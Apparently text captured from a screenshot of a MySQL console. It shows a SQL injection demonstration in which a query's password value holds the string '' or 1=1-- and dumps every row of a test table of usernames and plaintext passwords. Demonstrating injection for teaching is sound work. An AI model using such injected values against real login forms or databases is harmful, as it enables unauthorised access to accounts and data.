 mysql - 快捷方式
mysql> select * from test where name='test'and password='' or 1=1--'';
+----+------------+------------+
| id | name | password |
+----+------------+------------+
| 1 | test | test |
| 3 | wangdx | wangdx |
| 4 | chentao | chentao |
| 5 | tianlw | tianlw |
| 6 | kangcen | kangcen |
| 8 | java1 | java1 |
| 9 | c++ | c++ |
| 10 | wusuopubup | wusuopubup |
+----+------------+------------+
8 rows in set (0.00 sec)
mysql>
半: